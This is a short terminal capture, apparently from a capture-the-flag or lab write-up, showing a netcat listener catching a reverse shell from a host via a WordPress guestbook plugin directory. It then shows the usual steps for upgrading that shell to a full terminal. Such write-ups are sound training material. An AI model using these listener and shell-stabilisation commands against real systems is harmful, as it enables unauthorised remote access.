 > nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 34000
bash: cannot set terminal process group (1536): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm